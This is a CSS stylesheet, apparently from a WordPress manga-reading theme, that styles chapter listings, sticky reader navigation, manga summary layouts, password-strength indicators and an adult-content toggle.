.shortcode-manga-chapters.chapter-listing-2 .chapter-thumbnail:after{content:' ';width:100%; height: 100%; background:rgba(0,0,0,0.2); position: absolute; top:0; left: 0}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-height: none}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail{margin-right: 0}
@media (max-width:480px){
	.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-width:100%; height: auto}
	.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul li a, .shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul li.has-thumb a:not(.has-child), .shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter.has-thumb a:not(:hover){top: 10px}
	.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-width: none}
}

/**
 * Support putting in widget
 **/
.widget-content .shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{width:60px}
.widget-content .shortcode-manga-chapters .listing-chapters_wrap > ul li:not(.has-thumb) a{margin-right: 100px}
.widget-content .shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap > ul.version-chap > li.has-thumb > a{width: 160px;}

.rate-title{display:none}


.text-ui-dark .manga-chapters-listing a{color:#000}
.text-ui-dark .manga-chapters-listing td:not(.title):not(.release) a{color:#999}

.wp-manga-nav:after{content:' '; display: block; clear: both}
.reading-manga.minimal-reading-layout.sticky__active .wp-manga-nav{    position: fixed;    top: 0;    width: 1110px;    background: rgba(0,0,0,0.2);padding: 5px 11px; z-index: 1}
.admin-bar.reading-manga.minimal-reading-layout.sticky__active .wp-manga-nav{top: 32px}
.sticky__active.admin-bar .wp-manga-nav{top: 32px}
.sticky__active .wp-manga-nav .entry-header_wrap{display: none}
@media (max-width:1200px){
	.sticky__active .wp-manga-nav{width: 920px}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float: left}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float: right}
}

@media (max-width:992px){
	.sticky__active .wp-manga-nav{width: 100%}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float: left}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float: right}
}


@media (max-width:720px){
	.sticky__active .wp-manga-nav{width: 100%; left: 0}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float: left}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float: right}
}

@media (max-width: 600px){
	.sticky__active.admin-bar .wp-manga-nav{top: 0px}
	.mobile.sticky__active.sticky-for-mobile .wp-manga-nav{top: 10px; height: 34px}
}

.c-blog__heading.style-2 a.btn-reverse-order i{    -webkit-transform: rotate(45deg);    -moz-transform: rotate(90deg);    -ms-transform: rotate(90deg);    -o-transform: rotate(90deg);    transform: rotate(90deg);    background: none;    color: #000;font-size: 22px; margin: 0 20px}
.text-ui-light .c-blog__heading.style-2 a.btn-reverse-order i{color:#FFF}
.c-blog__heading.style-2 a.btn-reverse-order i:after{display: none}

.sticky-for-mobile.mobile.sticky__active .c-sub-header-nav .sub-nav_content{display: none}
.sticky-for-mobile.mobile.sticky__active .c-sub-header-nav .sub-nav_content{display: none}

#comment-nav-above{padding: 0 0 20px 0}
.comment-navigation .nav-previous, .comment-navigation .nav-next{display:inline-block; width:49%}
.comment-navigation .nav-next{text-align: right}

@media (max-width:812px){
.c-sub-header-nav.sticky .sub-nav_content, .c-sub-header-nav.sticky .c-modal_item{ display: none }
.c-sub-header-nav.sticky .select-pagination{width: 100%}
.wp-manga-nav{text-align: center}
}

body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .c-btn{font-size: 14px}
.mobile .profile-manga #init-links{margin-top:20px; text-align: center}
body.manga-page.mobile .profile-manga .tab-summary{padding-bottom: 0}

#cancel-comment-reply-link{padding: 0 10px; font-size: 12px}
#comment-nav-below{margin-bottom:40px}

/**
 * limit title lines
 **/
.page-listing-item .post-title h3, .slider__content_item h4{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.c-new-tag{display: inline-block;
    width: 30px;
    height: 16px;
background: url('images/new.gif') center center no-repeat;}

#oneshot-reader{}
#oneshot-reader .image-item{height:200px;text-align:center;margin-bottom:20px}
#oneshot-reader .image-item img{height:100%}
#oneshot-reader .premium-block{margin:0 0 20px 0}
#oneshot-reader .content-blocked{margin:0 0 20px 0}

.profile-manga.summary-layout-2{}
body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_image{width:425px;max-width:100%;text-align:center}
body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-content, body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status{width:100%}
body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status{margin-top:0}
body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment, body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark,body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .edit-btn{width:auto;top:0;padding:0 20px}

body.manga-page .profile-manga.summary-layout-2 .manga-excerpt{padding:20px 0 0 0}
body.manga-page .profile-manga.summary-layout-2 .tab-summary{padding-bottom:0}
body.manga-page.mobile .profile-manga.summary-layout-2 .tab-summary{display: block;margin-bottom: 20px}
body.manga-page .profile-manga.summary-layout-2 .summary_image img{border-radius:5px}

.related-reading-wrap.related-style-2{}
.related-reading-wrap.related-style-2 .related-reading-img{width:100%; float:none;margin:0 0 10px 0}

.item-thumb .quick-chapter-link{position: absolute;    right: 0;    bottom: 0;    background: #eb3349;    padding: 1px 5px;    font-size: 0.8em;    font-weight: bold;    color:#FFF;    display: inline-block;    min-width: 40px;    text-align: center;}
.item-thumb .manga-type{position: absolute;    bottom: 0;    left: 0;    background: #8e8e8e;    padding:1px 5px;    color: #fff;    font-size: 0.8em;}

.settings-page .list-bookmark .chapter{font-size:0.8em}
.settings-page .list-bookmark .chapter span{color:#FFF}

.page-content-listing.single-page li.wp-manga-chapter.unread a{color:#eb3349}

body.manga-page .listing-chapters_wrap.cols-4 .version-chap.no-volumn, body.manga-page .listing-chapters_wrap.cols-3 ul.version-chap.no-volumn, body.manga-page .listing-chapters_wrap.cols-2 ul.version-chap.no-volumn,body.manga-page .listing-chapters_wrap.cols-4 .version-chap.no-volumn .sub-chap-list, body.manga-page .listing-chapters_wrap.cols-3 ul.version-chap.no-volumn .sub-chap-list, body.manga-page .listing-chapters_wrap.cols-2 ul.version-chap.no-volumn .sub-chap-list,body.manga-page .listing-chapters_wrap.cols-4 .version-chap.volumns .sub-chap .sub-chap-list, body.manga-page .listing-chapters_wrap.cols-3 ul.version-chap.volumns .sub-chap .sub-chap-list, body.manga-page .listing-chapters_wrap.cols-2 ul.version-chap.volumns .sub-chap .sub-chap-list{display: flex;flex-wrap: wrap;}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap ul.sub-chap-list, .shortcode-manga-chapters .listing-chapters_wrap ul.sub-chap-list{padding-left: 0}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-4 > ul.main.version-chap.no-volumn li .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap.cols-4 > ul.main.version-chap.no-volumn li .chapter-release-date, body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-3 > ul.main.version-chap.no-volumn li .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap.cols-3 > ul.main.version-chap.no-volumn li .chapter-release-date, body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-2 > ul.main.version-chap.no-volumn li .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap.cols-2 > ul.main.version-chap.no-volumn li .chapter-release-date{position: relative;    top: 0px;    transform: initial;   display: inline-block;    right: 0;    vertical-align: middle;   margin-left: 5px;}

body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-4 > ul.main.version-chap.volumns .sub-chap .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap.cols-4 > ul.main.version-chap.volumns .sub-chap .chapter-release-date, body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-3 > ul.main.version-chap.volumns .sub-chap .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap.cols-3 > ul.main.version-chap.volumns .sub-chap .chapter-release-date, body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-2 > ul.main.version-chap.volumns .sub-chap .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap.cols-2 > ul.main.version-chap.volumns .sub-chap .chapter-release-date{right: 10px}

body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-4 ul.main.version-chap.no-volumn li:last-child:after, .shortcode-manga-chapters .listing-chapters_wrap.cols-4 ul.main.version-chap.no-volumn li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-4 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after, .shortcode-manga-chapters .listing-chapters_wrap.cols-4 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after, body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-3 ul.main.version-chap.no-volumn li:last-child:after, .shortcode-manga-chapters .listing-chapters_wrap.cols-3 ul.main.version-chap.no-volumn li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-3 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after, .shortcode-manga-chapters .listing-chapters_wrap.cols-3 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-2 ul.main.version-chap.no-volumn li:last-child:after, .shortcode-manga-chapters .listing-chapters_wrap.cols-2 ul.main.version-chap.no-volumn li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-2 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after, .shortcode-manga-chapters .listing-chapters_wrap.cols-2 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after{visibility:visible; opacity: 1}
/**
 * should use custom CSS to turn this on if we are using bookmark content for current reading chapter here
 **/
.page-content-listing.single-page .cols-4 ul.version-chap li.chapter-bookmark, .page-content-listing.single-page .cols-3 ul.version-chap li.chapter-bookmark, .page-content-listing.single-page .cols-2 ul.version-chap li.chapter-bookmark{display: none}

.page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li{
    flex: 1 0 25%;
    padding:5px 10px 5px 0
}
.page-content-listing.single-page .cols-3 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-3 ul.version-chap.volumns .sub-chap .sub-chap-list li{
    flex: 1 0 33%;
    padding:5px 10px 5px 0
}
.page-content-listing.single-page .cols-2 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-2 ul.version-chap.volumns .sub-chap .sub-chap-list li{
    flex: 1 0 50%;
    padding:5px 10px 5px 0
}

@media (max-width: 992px){
    .page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li{
        flex: 1 0 33%;
    }
}
@media (max-width: 768px){
    .page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li, .page-content-listing.single-page .cols-3 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-3 ul.version-chap.volumns .sub-chap .sub-chap-list li{
        flex: 1 0 50%;
    }
}
@media (max-width: 576px){
    .page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li, .page-content-listing.single-page .cols-3 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-3 ul.version-chap.volumns .sub-chat .sub-chap-list li, .page-content-listing.single-page .cols-2 ul.version-chap.no-volumn li, .page-content-listing.single-page .cols-2 ul.version-chap.volumns .sub-chap .sub-chap-list li{
        flex: 1 0 100%;
    }
}

.site-footer .languages{margin:5px 0 0 0}
.site-footer .languages select{width:auto; display: inline; border: 1px solid #999; padding: 3px 10px}

.text-ui-light .form-control::placeholder{color:#b3b3b3}

.single-wp-manga .mdp-speaker-wrapper{margin: 25px auto}
.speaker-sized.single-wp-manga .mdp-speaker-wrapper{width: 300px;}
.speaker-floating.single-wp-manga .mdp-speaker-wrapper{    position: fixed;    bottom: 0;    z-index: 1;   left: 50%; margin-left: -150px;}
.reading-content .text-left .mdp-speaker-wrapper{display: none} /** hide speaker if any in the reading content, this reader is for Novel description */

#password-strength{ margin: 20px 0 0 0;    display: inline-block;    padding: 0px 20px;    border: 1px solid #e65054; border-radius: 5px;    min-width: 100px;    text-align: center; opacity: 0; display: none}
#password-strength.short, #password-strength.bad{background: #ffabaf;    color: #1d2327;    opacity: 1; display: inline-block}
#password-strength.good{background: #f5e6ab;    border-color:#f0c33c; opacity: 1;display: inline-block}
#password-strength.strong{background: #b8e6bf;    border-color:#68de7c;opacity: 1;display: inline-block}
#checkbox-weak-password{padding: 0 0 0 0}
#agree-weak-password{display: inline-block; margin: 0 5px 0 0}

body.single .paging-navigation.reverse .nav-links .nav-next{float:right; text-align: right}
body.single .paging-navigation.reverse .nav-links .nav-next > a{padding-right:15px;padding-left:0}
body.single .paging-navigation.reverse .nav-links .nav-next > a:after{right:0; content:'\f287';left:auto}


body.single .paging-navigation.reverse .nav-links .nav-previous{float:left; text-align: left}
body.single .paging-navigation.reverse .nav-links .nav-previous > a{padding-left:15px;padding-right:0}
body.single .paging-navigation.reverse .nav-links .nav-previous > a:after{left:0; content:'\f27d';right:auto}

.section_adult, .site-header .c-sub-header-nav .c-sub-nav_wrap .section_adult{
	float: left;
    border-radius: 4px;
    line-height: 18px;
    padding: 4px 10px;
    font-size: 12px;
    position: relative;
    text-align: center;
    color: #00f99f;
	margin: 10px 0;
}

.section_adult.off{
    border: 1px solid #afafb2;
    color: #afafb2;
}

.section_adult .dot{
	background: #afafb2;
    width: 4px;
    height: 4px;
    border-radius: 100px;
	margin-right:4px;
	display:inline-block;
	vertical-align:middle;
}

.section_adult.on a:hover{color:#afafb2}
.section_adult.on a:hover .dot{background-color: #afafb2;}

.section_adult.on .dot, .section_adult.off a:hover .dot{
    background-color: #46b5a5;
}

.section_adult.on{
    border: 1px solid #46b5a5;
    color: #46b5a5;
}
.section_adult.on a, .section_adult.off a:hover{color: #46b5a5;}
.mobile-menu .section_adult{display: inline-block; float: none; background-color:#FFF}
.mobile-menu .section_adult.off{background-color:transparent}
.mobile-menu .section_adult.off, .mobile-menu .section_adult.off a{color:#FFF}
.mobile-menu .section_adult.off .dot{background-color:#FFF}
.mobile .c-sub-header-nav .section_adult {display: none}

.center{text-align:center; width: 100%	}

.post-password-form {position:relative; z-index:999;}
#resetform #g-recaptcha{margin-bottom:15px}

.text-ui-light .btn{color:#FFF}